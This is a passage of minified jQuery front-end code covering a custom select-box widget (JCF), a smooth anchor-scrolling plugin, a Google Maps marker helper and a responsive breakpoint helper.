e,i=this.realElement.prop("selectedIndex"),s=this.realElement.prop("options")[i],n=s.getAttribute("data-image");this.currentSelectedText===s.innerHTML&&this.currentSelectedImage===n||(e=o(s.className,this.options.optionClassPrefix),this.selectText.attr("class",e).html(s.innerHTML),n?(this.selectImage||(this.selectImage=t("<img>").prependTo(this.selectTextContainer).hide()),this.selectImage.attr("src",n).show()):this.selectImage&&this.selectImage.hide(),this.currentSelectedText=s.innerHTML,this.currentSelectedImage=n)},refresh:function(){"none"===this.realElement.prop("style").display?this.fakeElement.hide():this.fakeElement.show(),this.refreshSelectedText(),this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled"))},destroy:function(){this.options.wrapNative?this.realElement.insertBefore(this.fakeElement).css({position:"",height:"",width:""}).removeClass(this.options.resetAppearanceClass):(this.realElement.removeClass(this.options.hiddenClass),this.realElement.is("[jcf-size]")&&this.realElement.removeAttr("size jcf-size")),this.fakeElement.remove(),this.doc.off("jcf-pointerup",this.onSelectAreaRelease),this.realElement.off({focus:this.onFocus})}}),t.extend(s.prototype,{init:function(t){this.bindHandlers(),this.initStructure(),this.attachEvents()},initStructure:function(){this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeStructure).insertAfter(this.realElement),this.listHolder=this.fakeElement.find(this.options.listHolder),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.realElement.addClass(this.options.hiddenClass),this.list=new n({useCustomScroll:this.options.useCustomScroll,holder:this.listHolder,selectOnClick:!1,element:this.realElement})},attachEvents:function(){var e=this;this.delayedRefresh=function(){clearTimeout(e.refreshTimer),e.refreshTimer=setTimeout(function(){e.refresh()},1)},this.realElement.on({focus:this.onFocus,click:this.delayedRefresh,keydown:this.delayedRefresh}),t(this.list).on({select:this.onSelect,press:this.onFakeOptionsPress,release:this.onFakeOptionsRelease})},onFakeOptionsPress:function(t,e){this.pressedFlag=!0,"mouse"===e.pointerType&&this.realElement.focus()},onFakeOptionsRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelect:function(){this.fireNativeEvent(this.realElement,"change"),this.fireNativeEvent(this.realElement,"click")},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.focusedFlag=!1)},refresh:function(){this.fakeElement.toggleClass(this.options.disabledClass,this.realElement.is(":disabled")),this.list.refresh()},destroy:function(){this.list.destroy(),this.realElement.insertBefore(this.fakeElement).removeClass(this.options.hiddenClass),this.fakeElement.remove()}}),t.extend(n.prototype,{init:function(){this.initStructure(),this.refreshSelectedClass(),this.attachEvents()},initStructure:function(){this.element=t(this.options.element),this.indexSelector="["+this.options.indexAttribute+"]",this.container=t(this.options.containerStructure).appendTo(this.options.holder),this.listHolder=this.container.find(this.options.containerSelector),this.lastClickedIndex=this.element.prop("selectedIndex"),this.rebuildList()},attachEvents:function(){this.bindHandlers(),this.listHolder.on("jcf-pointerdown",this.indexSelector,this.onItemPress),this.listHolder.on("jcf-pointerdown",this.onPress),this.options.useHoverClass&&this.listHolder.on("jcf-pointerover",this.indexSelector,this.onHoverItem)},onPress:function(e){t(this).trigger("press",e),this.listHolder.on("jcf-pointerup",this.onRelease)},onRelease:function(e){t(this).trigger("release",e),this.listHolder.off("jcf-pointerup",this.onRelease)},onHoverItem:function(t){var e=parseFloat(t.currentTarget.getAttribute(this.options.indexAttribute));this.fakeOptions.removeClass(this.options.hoverClass).eq(e).addClass(this.options.hoverClass)},onItemPress:function(t){"touch"===t.pointerType||this.options.selectOnClick?(this.tmpListOffsetTop=this.list.offset().top,this.listHolder.on("jcf-pointerup",this.indexSelector,this.onItemRelease)):this.onSelectItem(t)},onItemRelease:function(t){this.listHolder.off("jcf-pointerup",this.indexSelector,this.onItemRelease),this.tmpListOffsetTop===this.list.offset().top&&this.listHolder.on("click",this.indexSelector,this.onSelectItem),delete this.tmpListOffsetTop},onSelectItem:function(e){var i,s=parseFloat(e.currentTarget.getAttribute(this.options.indexAttribute));this.listHolder.off("click",this.indexSelector,this.onSelectItem),e.button>1||this.realOptions[s].disabled||(this.element.prop("multiple")?e.metaKey||e.ctrlKey||"touch"===e.pointerType?this.realOptions[s].selected=!this.realOptions[s].selected:e.shiftKey?(i=[this.lastClickedIndex,s].sort(function(t,e){return t-e}),this.realOptions.each(function(t,e){e.selected=t>=i[0]&&t<=i[1]})):this.element.prop("selectedIndex",s):this.element.prop("selectedIndex",s),e.shiftKey||(this.lastClickedIndex=s),this.refreshSelectedClass(),"mouse"===e.pointerType&&this.scrollToActiveOption(),t(this).trigger("select"))},rebuildList:function(){var e=this,i=this.element[0];this.storedSelectHTML=i.innerHTML,this.optionIndex=0,this.list=t(this.createOptionsList(i)),this.listHolder.empty().append(this.list),this.realOptions=this.element.find("option"),this.fakeOptions=this.list.find(this.indexSelector),this.fakeListItems=this.list.find("."+this.options.captionClass+","+this.indexSelector),delete this.optionIndex;var s=this.options.maxVisibleItems,n=this.element.prop("size");n>1&&(s=n);var o=this.fakeOptions.length>s;return this.container.toggleClass(this.options.scrollClass,o),o&&(this.listHolder.css({maxHeight:this.getOverflowHeight(s),overflow:"auto"}),this.options.useCustomScroll&&jcf.modules.Scrollable)?void jcf.replace(this.listHolder,"Scrollable",{handleResize:this.options.handleResize,alwaysPreventMouseWheel:this.options.alwaysPreventMouseWheel}):void(this.options.alwaysPreventMouseWheel&&(this.preventWheelHandler=function(t){var i=e.listHolder.scrollTop(),s=e.listHolder.prop("scrollHeight")-e.listHolder.innerHeight();e.listHolder.prop("scrollWidth"),e.listHolder.innerWidth(),(i<=0&&t.deltaY<0||i>=s&&t.deltaY>0)&&t.preventDefault()},this.listHolder.on("jcf-mousewheel",this.preventWheelHandler)))},refreshSelectedClass:function(){var t,e=this,i=this.element.prop("multiple"),s=this.element.prop("selectedIndex");i?this.realOptions.each(function(t,i){e.fakeOptions.eq(t).toggleClass(e.options.selectedClass,!!i.selected)}):(this.fakeOptions.removeClass(this.options.selectedClass+" "+this.options.hoverClass),t=this.fakeOptions.eq(s).addClass(this.options.selectedClass),this.options.useHoverClass&&t.addClass(this.options.hoverClass))},scrollToActiveOption:function(){var t=this.getActiveOptionOffset();this.listHolder.prop("scrollTop",t)},getSelectedIndexRange:function(){var t=-1,e=-1;return this.realOptions.each(function(i,s){s.selected&&(t<0&&(t=i),e=i)}),[t,e]},getChangedSelectedIndex:function(){var t,e=this.element.prop("selectedIndex");return this.element.prop("multiple")?(this.previousRange||(this.previousRange=[e,e]),this.currentRange=this.getSelectedIndexRange(),t=this.currentRange[this.currentRange[0]!==this.previousRange[0]?0:1],this.previousRange=this.currentRange,t):e},getActiveOptionOffset:function(){var t=this.listHolder.height(),e=this.listHolder.prop("scrollTop"),i=this.getChangedSelectedIndex(),s=this.fakeOptions.eq(i),n=s.offset().top-this.list.offset().top,o=s.innerHeight();return n+o>=e+t?n-t+o:n<e?n:void 0},getOverflowHeight:function(t){var e=this.fakeListItems.eq(t-1),i=this.list.offset().top;return e.offset().top+e.innerHeight()-i},getScrollTop:function(){return this.listHolder.scrollTop()},setScrollTop:function(t){this.listHolder.scrollTop(t)},createOption:function(t){var e=document.createElement("span");e.className=this.options.optionClass,e.innerHTML=t.innerHTML,e.setAttribute(this.options.indexAttribute,this.optionIndex++);var i,s=t.getAttribute("data-image");return s&&((i=document.createElement("img")).src=s,e.insertBefore(i,e.childNodes[0])),t.disabled&&(e.className+=" "+this.options.disabledClass),t.className&&(e.className+=" "+o(t.className,this.options.cloneClassPrefix)),e},createOptGroup:function(t){var e,i,s=document.createElement("span"),n=t.getAttribute("label");return(e=document.createElement("span")).className=this.options.captionClass,e.innerHTML=n,s.appendChild(e),t.children.length&&(i=this.createOptionsList(t),s.appendChild(i)),s.className=this.options.groupClass,s},createOptionContainer:function(){return document.createElement("li")},createOptionsList:function(e){var i=this,s=document.createElement("ul");return t.each(e.children,function(t,e){var n,o=i.createOptionContainer(e);switch(e.tagName.toLowerCase()){case"option":n=i.createOption(e);break;case"optgroup":n=i.createOptGroup(e)}s.appendChild(o).appendChild(n)}),s},refresh:function(){this.storedSelectHTML!==this.element.prop("innerHTML")&&this.rebuildList();var t=jcf.getInstance(this.listHolder);t&&t.refresh(),this.scrollToActiveOption(),this.refreshSelectedClass()},destroy:function(){this.listHolder.off("jcf-mousewheel",this.preventWheelHandler),this.listHolder.off("jcf-pointerdown",this.indexSelector,this.onSelectItem),this.listHolder.off("jcf-pointerover",this.indexSelector,this.onHoverItem),this.listHolder.off("jcf-pointerdown",this.onPress)}});var o=function(t,e){return t?t.replace(/[\s]*([\S]+)+[\s]*/gi,e+"$1 "):""},a=function(){function t(t){t.preventDefault()}var e=jcf.getOptions().unselectableClass;return function(i){i.addClass(e).on("selectstart",t)}}()}(jQuery,this),function(t,e){function i(e,i,s){var r;document.body&&(i="number"==typeof i?{duration:i}:i||{},n=n||t("html, body"),r=i.container||n,"number"==typeof e&&(e={top:e}),o&&a&&o.off(l,a),i.wheelBehavior&&"none"!==i.wheelBehavior&&(a=function(t){"stop"===i.wheelBehavior?(r.off(l,a),r.stop()):"ignore"===i.wheelBehavior&&t.preventDefault()},o=r.on(l,a)),r.stop().animate({scrollLeft:e.left,scrollTop:e.top},i.duration,function(){a&&r.off(l,a),t.isFunction(s)&&s()}))}function s(e){this.options=t.extend({anchorLinks:'a[href^="#"]',container:null,extraOffset:null,activeClasses:null,easing:"swing",animMode:"duration",animDuration:800,animSpeed:1500,anchorActiveClass:"active",sectionActiveClass:"section-active",wheelBehavior:"stop",useNativeAnchorScrolling:!1},e),this.init()}var n,o,a,r=t(window),l="onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll";s.prototype={init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.container=t(this.options.container?this.options.container:"html,body"),this.scrollContainer=this.options.container?this.container:r,this.anchorLinks=t(this.options.anchorLinks)},getAnchorTarget:function(e){var i=t(e).attr("href");return t(i.length>1?i:"html")},getTargetOffset:function(t){if(t.length){var e=t.offset().top;return this.options.container&&(e-=this.container.offset().top-this.container.prop("scrollTop")),"number"==typeof this.options.extraOffset?e-=this.options.extraOffset:"function"==typeof this.options.extraOffset&&(e-=this.options.extraOffset(t)),{top:e}}return{top:0}},attachEvents:function(){var e=this;this.options.activeClasses&&(this.anchorData=[],this.anchorLinks.each(function(){var i,s=jQuery(this),n=e.getAnchorTarget(s);t.each(e.anchorData,function(t,e){e.block[0]===n[0]&&(i=e)}),i?i.link=i.link.add(s):e.anchorData.push({link:s,block:n})}),this.resizeHandler=function(){e.recalculateOffsets()},this.scrollHandler=function(){e.refreshActiveClass()},this.recalculateOffsets(),this.scrollContainer.on("scroll",this.scrollHandler),r.on("resize",this.resizeHandler)),this.clickHandler=function(t){e.onClick(t)},this.options.useNativeAnchorScrolling||this.anchorLinks.on("click",this.clickHandler)},recalculateOffsets:function(){var e=this;t.each(this.anchorData,function(t,i){i.offset=e.getTargetOffset(i.block),i.height=i.block.outerHeight()}),this.refreshActiveClass()},refreshActiveClass:function(){function e(t,e,s){t.toggleClass(i.options.anchorActiveClass,s),e.toggleClass(i.options.sectionActiveClass,s)}var i=this,s=!1,n=this.container.prop("scrollHeight"),o=this.scrollContainer.height(),a=this.options.container?this.container.prop("scrollTop"):r.scrollTop();return this.options.customScrollHandler?void this.options.customScrollHandler.call(this,a,this.anchorData):(this.anchorData.sort(function(t,e){return t.offset.top-e.offset.top}),void t.each(this.anchorData,function(t){var r=i.anchorData.length-t-1,l=i.anchorData[r],h="parent"===i.options.activeClasses?l.link.parent():l.link;a>=n-o?r===i.anchorData.length-1?e(h,l.block,!0):e(h,l.block,!1):!s&&(a>=l.offset.top-1||0===r)?(s=!0,e(h,l.block,!0)):e(h,l.block,!1)}))},calculateScrollDuration:function(t){return"speed"===this.options.animMode?Math.abs(this.scrollContainer.scrollTop()-t.top)/this.options.animSpeed*1e3:this.options.animDuration},onClick:function(t){var e=this.getAnchorTarget(t.currentTarget),s=this.getTargetOffset(e);t.preventDefault(),i(s,{container:this.container,wheelBehavior:this.options.wheelBehavior,duration:this.calculateScrollDuration(s)})},destroy:function(){this.options.activeClasses&&(r.off("resize",this.resizeHandler),this.scrollContainer.off("scroll",this.scrollHandler)),this.anchorLinks.off("click",this.clickHandler)}},t.extend(s,{scrollTo:function(t,e,s){i(t,e,s)}}),e.SmoothScroll=s}(jQuery,this),function(t){function e(e){this.options=t.extend({mapTypeId:google.maps.MapTypeId.ROADMAP},e),this.init()}e.prototype={init:function(){this.findStructure(),this.getInfoWindowContent(),this.createMap(),this.createMarker(),this.createInfoWindow()},findStructure:function(){this.container=t(this.options.container),this.lat=parseFloat(this.container.attr("data-lat")),this.lng=parseFloat(this.container.attr("data-lng")),this.coords=new google.maps.LatLng(this.lat,this.lng),this.zoom=parseInt(this.container.attr("data-zoom")),this.infoWindowContent=this.options.mapInfoContent,this.mapOptions={mapTypeId:this.options.mapTypeId,panControl:this.options.panControl,zoomControl:this.options.zoomControl,streetViewControl:this.options.streetViewControl,mapTypeControl:this.options.mapTypeControl,center:this.coords,scrollwheel:this.options.scrollwheel,zoom:this.zoom}},getInfoWindowContent:function(){this.infoWindowContent=this.options.mapInfoContent},createMap:function(){this.map=new google.maps.Map(this.container.get(0),this.mapOptions)},createMarker:function(){this.marker=new google.maps.Marker({icon:this.options.marker,position:this.coords}),this.marker.setMap(this.map)},createInfoWindow:function(){var t=this;this.infoWindow=new google.maps.InfoWindow({content:this.infoWindowContent.get(0)}),this.marker.addListener("click",function(){t.infoWindow.open(t.map,t.marker)})}},t.fn.googleMapAPI=function(i){return this.each(function(){t(this).data("GoogleMapAPI",new e(t.extend(i,{container:this})))})}}(jQuery),ResponsiveHelper=function(t){function e(){var e=r.width();e!==o&&(o=e,t.each(a,function(e,s){t.each(s.data,function(t,e){e.currentActive&&!i(e.range[0],e.range[1])&&(e.currentActive=!1,"function"==typeof e.disableCallback&&e.disableCallback())}),t.each(s.data,function(t,e){!e.currentActive&&i(e.range[0],e.range[1])&&(e.currentActive=!0,"function"==typeof e.enableCallback&&e.enableCallback())})}))}function i(t,e){var i="";return t>0&&(i+="(min-width: "+t+"px)"),e<1/0&&(i+=(i?" and ":"")+"(max-width: "+e+"px)"),s(i,t,e)}function s(t,e,i){return window.matchMedia&&l?matchMedia(t).matches:window.styleMedia?styleMedia.matchMedium(t):window.media?media.matchMedium(t):o>=e&&o<=i}function n(t){var e=t.split("..");return[parseInt(e[0],10)||-1/0,parseInt(e[1],10)||1/0].sort(function(t,e){return t-e})}var o,a=[],r=t(window),l=!1;return window.matchMedia&&(window.Window&&window.matchMedia===Window.prototype.matchMedia?l=!0:window.matchMedia.toString().indexOf("native")>-1&&(l=!0)),r.bind("load resize orientationchange",e),{addRange:function(i){var s={data:{}};t.each(i,function(t,e){s.data[t]={range:n(t),enableCallback:e.on,disableCallback:e.off}}),a.push(s),o=null,e()}}}(jQuery)